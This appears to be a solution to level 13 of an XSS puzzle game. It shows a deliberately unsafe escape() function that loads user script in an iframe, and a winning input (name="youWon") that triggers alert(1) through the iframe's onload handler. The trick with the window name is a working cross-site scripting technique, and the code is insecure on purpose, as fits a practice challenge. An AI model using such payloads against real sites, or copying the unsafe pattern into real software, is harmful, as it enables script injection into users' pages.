 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  var tag = document.createElement('iframe');
  // For this one, you get to run any code you want, but in a "sandboxed" iframe.
  //
  // https://4i.am/?...raw=... just outputs whatever you pass in.
  //
  // Alerting from 4i.am won't count.
  s = '<script>' + s + '<\/script>';
  tag.src = 'https://4i.am/?:XSS=0&CT=text/html&raw=' + encodeURIComponent(s);
  window.WINNING = function() { youWon = true; };
  tag.setAttribute('onload', 'youWon && alert(1)');
  return tag.outerHTML;
}
Input 13
name="youWon"
Output Win!
<iframe src="https://4i.am/?:XSS=0&amp;CT=text/html&amp;raw=%3Cscript%3Ename%3D%22youWon%22%3C%2Fscript%3E"